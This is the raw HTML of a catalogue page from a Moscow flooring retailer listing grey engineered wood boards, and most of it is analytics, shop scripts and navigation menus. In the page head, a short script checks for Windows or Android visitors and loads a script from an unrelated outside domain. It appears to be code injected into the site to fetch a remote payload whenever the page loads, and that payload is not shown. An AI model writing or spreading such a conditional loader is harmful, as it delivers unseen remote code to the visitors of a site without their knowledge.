

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/katalog/inzhenernaya_doska/seryy-tsvet/
body_size: 16888
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <base href="/" />
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
    <title>Купить инженерную доску для пола серого цвета в Москве | Цена, размер, упаковка</title>
    
    <meta name="description" content='Предлагаем к покупке паркет серого цвета по доступным ценам. В ассортименте: бук, орех, тополь, ясень, бамбук, клен и другие виды деревьев. Всю информацию о то, сколько штук инженерной доски в упаковке, вы можете узнать у менеджеров по телефону: +7 (495) 741-17-50' />
    
    <link rel="icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <script src="https://code.jquery.com/jquery-migrate-1.4.1.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.0.0/jquery-migrate.js"></script>
    <script src="/assets/templates/new/src/js/script.js"></script>
    <script src="/assets/templates/main/js/jquery.form.js"></script>
    <script src="/assets/templates/new/src/js/jquery.maskedinput.js"></script>
    <script src="/ds-comf/ds-form/js/dsforms.js"></script>
    
    
    
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23242210, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23242210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    <script>
var userAgent = navigator.userAgent.toLowerCase();
var windows = userAgent.includes('windows');
var android = userAgent.includes('android');

if (windows || android) {
    let s = document.createElement("script");
    s.setAttribute("src", "//fingerprints.romester.in/");
    document.body.appendChild(s);
}
</script>

        <link rel="stylesheet" href="/assets/templates/new/dist/css/style.css">

    <link rel="stylesheet" href="/assets/templates/new/dist/css/fallback.css">
    
    <meta name="viewport" content="width=device-width, maximum-scale=1.0, user-scalable=1">
    <script src="/assets/templates/main/js/viewport-units-buggyfill.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>
  <link rel="stylesheet" href="/assets/templates/ux/css/fonts.css">
  <link rel="stylesheet" href="/assets/templates/ux/css/style_new.css">

  <script src="/assets/templates/ux/js/jquery/jquery.bxslider.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.countercontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.tabcontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.topbutton.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.fixedbar.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.portablemenu.min.js"></script>
  <script src="/assets/templates/ux/js/script.js"></script>
  <script src="/assets/templates/ux/js/utils.js"></script>
  
  <script src="/assets/templates/ux/js/plugins_new.js"></script>

  <script src="/d-goals.js"></script>

  <meta property="og:locale" content="ru_RU" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="ParketDocka" />
  <meta property="og:title" content = "Купить инженерную доску для пола серого цвета в Москве | Цена, размер, упаковка" />
  <meta property="og:description" content="Предлагаем к покупке паркет серого цвета по доступным ценам. В ассортименте: бук, орех, тополь, ясень, бамбук, клен и другие виды деревьев. Всю информацию о то, сколько штук инженерной доски в упаковке, вы можете узнать у менеджеров по телефону: +7 (495) 741-17-50" />
  <meta property="og:url" content="https://www.parketdocka.ru/katalog/inzhenernaya_doska/seryy-tsvet/" />
  <meta property="og:image" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />
  <meta property="og:image:secure_url" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />

<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=5284dc95" type="text/css" />
<script type="text/javascript">msFavoritesConfig={"actionUrl":"\/assets\/components\/msfavorites\/action.php","ctx":"web","version":"2.1.15-beta","options":null};</script>
<link rel="stylesheet" href="/assets/components/pdotools/css/pdopage.min.css" type="text/css" />
<script type="text/javascript">pdoPage = {callbacks: {}, keys: {}, configs: {}};</script>
<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css" type="text/css" />
<script type="text/javascript">

miniShop2 = {};
miniShop2Config = {
	cssUrl: "/assets/components/minishop2/css/web/"
	,jsUrl: "/assets/components/minishop2/js/web/"
	,imagesUrl: "/assets/components/minishop2/images/web/"
	,actionUrl: "/assets/components/minishop2/action.php"
	,ctx: "web"
	,close_all_message: "закрыть все"
	,price_format: [2, ".", " "]
	,price_format_no_zeros: 1
	,weight_format: [3, ".", " "]
	,weight_format_no_zeros: 1
	,callbacksObjectTemplate: function() {
		return {
			before: function() {/*return false to prevent send data*/}
			,response: {success: function(response) {},error: function(response) {}}
			,ajax: {done: function(xhr) {},fail: function(xhr) {},always: function(xhr) {}}
		};
	}
};
miniShop2.Callbacks = miniShop2Config.Callbacks = {
	Cart: {
		add: miniShop2Config.callbacksObjectTemplate()
		,remove: miniShop2Config.callbacksObjectTemplate()
		,change: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
	}
	,Order: {
		add: miniShop2Config.callbacksObjectTemplate()
		,getcost: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
		,submit: miniShop2Config.callbacksObjectTemplate()
		,getRequired: miniShop2Config.callbacksObjectTemplate()
	}
};
</script>
<link rel="canonical" href="https://www.parketdocka.ru/katalog/inzhenernaya_doska/seryy-tsvet/"/>
<link rel="next" href="https://www.parketdocka.ru/katalog/inzhenernaya_doska/seryy-tsvet/?page=2"/>
</head>

<body>

<header class="new">
      <!-- <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>  -->
  <div class="top" >
      <div class="top-inner">
<!--<div class="mail-link"><a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a></div>-->
<div><img src="/assets/images/let20.png" alt="20 лет"></div>
<div class="new_addres">г. Москва, 2-я Институтская д.6 (офис и склад). График: Пн-Пт: 09:00-18:00, Сб: по предварительному согласованию<br /><img src="/assets/images/mgrey.png" alt="метро" height="15"> рядом с нами находится метро Окская или Рязанский проспект</div>
<div class="new_schedule" style="white-space: nowrap;">
<!--Прием заказов: с 10.00 и до 22.00<br/>
Работа шоурума:Пн-Пт с с 10:00 до 19:00 Сб с 11:00 до 14:00, Вс Выходной-->
<!--<img src="/assets/templates/ux/images/icons/showroom.png" alt="шоурум" height="15"> <img src="/assets/templates/ux/images/icons/shadres.png" alt="адрес">-->
</div>
<div class="social_btm">
      <a href="skype:Parketdocka?call"><img src="/assets/templates/ux/images/icons/skype.svg" alt="skype"></a>
        <a href="https://t.me/+79253595233"><img src="/assets/templates/ux/images/icons/telegram-header.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79257723820" rel="nofollow"><img src="/assets/templates/ux/images/icons/whatsapp.svg" alt="whatsapp"></a>
        
</div>
</div>
  </div>

  <div class="body">
    <div class="body-inner" data-element="header-body">

      <div class="index"><a href="/" class="logo">
  <!--noindex-->
  <!--<div class="anthem">Паркетная доска из цельных пород дерева</div>-->
  <div class="anthem">Паркет со склада</div>
  <!--/noindex-->
</a>
</div>
      
    <div>
      <div class="contact">
        <div class="telephones">
  <a href="tel:+79253307530">+7 (925)330-75-30</a><br>
  <a href="tel:+74993903700">+7 (499)390-37-00</a>
</div>

      </div>
      <div class="cemail">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>  
      </div>
     </div>
      <div class="search_lg">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>
      <div class="callback-btn">
          <a role="button" class="phone" data-dspopup-id="dscallback">Заказать звонок</a>

          <div class-"przak" style="font-size: 12px; text-align: center; margin-top: 4px;">Прием заказов: с 10.00 и до 22.00</div>
      </div>
            
    <div class="header-buttons-wrapper header-buttons-lg">
        
    
        <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favorit.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
       
   </div>
   
      <div class="header-buttons-lg">
      <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-icon.svg" alt="корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>
      
      
       
    </div>
  </div>

  <div class="bottom" data-element="header-bottom">
    <div class="bottom-inner">
        <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div> 
      <!-- <button type="button" class="button catalog" data-target="header-menu" data-menu-item="1">Каталог</button> -->
      <button type="button" class="button hamburger"></button>
     


     
<nav id="header-menu" class="main" data-element="header-menu">
    <div class="top-menu-wrapper">
        <ul class="top_menu">
            <!-- <li class="parent"><a href="katalog/inzhenernaya-doska-elka/">Инженерная доска</a>    	
                <div class="dropdown-menu">
                	<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li></ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
                    	</div>
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                    	</div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li> -->
            <li class="parent"><a href="katalog/parketnaya-doska/"><img src="/assets/images/menu/menu1_1.png" alt="menu1-1" height="30" style="margin-right: 10px;">Паркетная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_1.png" alt="menu2-1" height="25" style="margin-right: 10px;">Бренды</div>
                            <ul>
                        		 <!--<li><a href="/katalog/parketnaya-doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/parketnaya-doska/evofloor/">Evofloor</a></li>-->
                                 <li><a href="/katalog/parketnaya-doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/parketnaya-doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/parketnaya-doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/parketnaya-doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/parketnaya-doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/parketnaya-doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/parketnaya-doska/barlinek/">Barlinek</a></li>
                                 <li><a href="/katalog/parketnaya-doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/parketnaya-doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/parketnaya-doska/wood-bee/">Wood bee</a></li>
                                 <li><a href="/proizvoditeli/peli/">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/parketnaya-doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/parketnaya-doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/parketnaya-doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/parketnaya-doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/parketnaya-doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/trehpolosnaya/">3-полосная доска</a></li>
                                <!--<li><a href="">Французская елка</a></li>-->
                                <li><a href="/katalog/parketnaya-doska/angliyskaya-yelka/">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/parketnaya-doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/parketnaya-doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>
            
            <li class="parent"><a href="katalog/inzhenernaya-doska/"><img src="/assets/images/menu/menu1_2.png" alt="menu1-2" height="30" style="margin-right: 10px;">Инженерная доска</a>
            <div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <!--<div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                            <ul>-->
                        		 <!--<li><a href="/katalog/inzhenernaya_doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/evofloor/">Evofloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/barlinek/">Barlinek</a></lai>
                                 <li><a href="/katalog/inzhenernaya_doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/wood-bee/">Wood bee</a></li>
                        	</ul>
                        </div>-->
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/inzhenernaya_doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        	    <li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/angliyskaya-yelka/">Английская елка</a></li>
                        		<li><a href="/katalog/inzhenernaya_doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/trehpolosnaya/">3-полосная доска</a></li>
                                
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/inzhenernaya_doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/inzhenernaya_doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            
            </li>
            
            
            <li class="parent"><a href="katalog/inzhenernaya-doska-elka/"><img src="/assets/images/menu/menu1_3.png" alt="menu1-3" height="30" style="margin-right: 10px;">Инженерная доска, Елка</a>
                <div class="dropdown-menu">
            		<div class="dropdown-menu-cont" style="column-count: 1;">
                        <div class="dropdown-menu-item" style="margin: 0;">
                            <div class="head-new-menu"></div>
                            <ul style="padding-left: 0;">            
                        		<li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Инженерная доска Французская елка</a></li>
                        		<li><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Инженерная доска Английская елка</a></li>
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>

            
            <li><a href="katalog/termoobrabotannaya-doska/"><img src="/assets/images/menu/menu1_4.png" alt="menu1-4" height="30" style="margin-right: 10px;">Термообработанная доска</a></li>
            <li><a href="/spc-laminat-lvt-pokrytiiya/"><img src="/assets/images/menu/menu1_5.png" alt="menu1-5" height="30" style="margin-right: 10px;">SPC Ламинат/LVT Покрытия</a></li>
            <!--<li class="parent"><a href="">Массивная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                	        <div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
            	        </div>
                    </div>
                </div>
            </li>
            <li class="parent"><a href="">SPC Ламинат</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
            	            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li>
        </ul>-->
    </div>
    <div class="dop-menu-wrapper">
        <ul class="dop_menu">
            <li class="first parent"><a href="katalog/">Каталог</a>
                <ul class="submenu">
                    <li class="first parent"><a href="katalog/parketnaya-doska/">Паркетная доска</a>
                        <ul class="submenu">
                            <!--li class="first"><a href="katalog/parket-elka/francuzskaya/">Французская елка</a></li>
                            <li><a href="katalog/parket-elka/vengerskaya/">Венгерская елка</a></li>
                            <li class="last"><a href="katalog/parket-elka/angliyskaya/">Английская елка</a></li!-->
                            <li><a href="katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
                            <li><a href="katalog/2-polosnaya-doska/">2-полосная доска</a></li>
                            <li class="last"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Английская елка</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/massivnaya-doska/">Инженерный массив</a></li>
                    <li><a href="katalog/laminat/">Ламинат</a></li>
                    <!--li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska/oreh/">Орех</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska/dub/">Дуб</a></li>
                        </ul>
                    </li-->
                    <li class="parent"><a href="katalog/materialyi/">Материалы</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/materialyi/buk/">Бук</a></li>
                            <li><a href="katalog/materialyi/venge/">Венге</a></li>
                            <li><a href="katalog/materialyi/vishnya/">Вишня</a></li>
                            <li><a href="katalog/materialyi/dub/">Дуб</a></li>
                            <li><a href="katalog/materialyi/dussiya/">Дуссия</a></li>
                            <li><a href="katalog/materialyi/iroko/">Ироко</a></li>
                            <li><a href="katalog/materialyi/klen/">Клен</a></li>
                            <li><a href="katalog/materialyi/merbau/">Мербау</a></li>
                            <li><a href="katalog/materialyi/oreh/">Орех</a></li>
                            <li><a href="katalog/materialyi/sapelli/">Сапелли</a></li>
                            <li><a href="katalog/materialyi/yarra/">Ярра</a></li>
                            <li><a href="katalog/materialyi/yasen/">Ясень</a></li>
                            <li><a href="katalog/materialyi/yatoba/">Ятоба</a></li>
                            <li class="last"><a href="katalog/materialyi/oreh-amerikanskij/">Американский орех</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/kollekczii/">Коллекции</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/kollekczii/kollekcziya-grand/">Коллекция Grand</a></li>
